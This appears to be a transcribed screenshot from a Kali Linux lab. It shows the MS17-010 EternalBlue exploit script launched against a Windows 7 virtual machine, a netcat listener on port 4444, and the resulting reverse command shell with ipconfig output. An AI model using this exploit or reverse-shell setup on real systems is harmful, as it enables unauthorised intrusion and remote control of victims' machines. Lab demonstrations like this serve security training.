 new Kali
Win7.1
Win7.2
1 2 3 4
3
6:43
kali@kali: ~/Desktop/test
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/test]
└─$ python ms17_010_eternalblue.py 192.168.102.136 sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(kali㉿kali)-[~/Desktop/test]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.102.135] from (UNKNOWN) [192.168.102.136] 49175
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::29e1:b8f2:28e3:cf4c%11
   IPv4 Address. . . . . . . . . . . : 192.168.102.136
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.102.2
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
C:\Windows\system32>